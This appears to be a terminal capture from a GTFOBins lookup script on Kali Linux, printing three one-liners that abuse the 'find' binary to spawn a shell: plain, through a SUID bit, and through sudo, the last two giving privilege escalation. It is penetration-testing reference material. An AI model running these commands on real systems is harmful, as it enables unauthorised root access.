 gtfobins
[ * ] Supplied binary: find
[ * ] Please wait, loading data ...
---------- [ SHELL ] ----------
find . -exec /bin/sh \; -quit
---------- [ SUID ] ----------
./find . -exec /bin/sh -p \; -quit
---------- [ SUDO ] ----------
sudo find . -exec /bin/sh \; -quit
[ * ] Goodbye, friend.
root@kali:~/rool/gtfo-master# ./gtfo.py find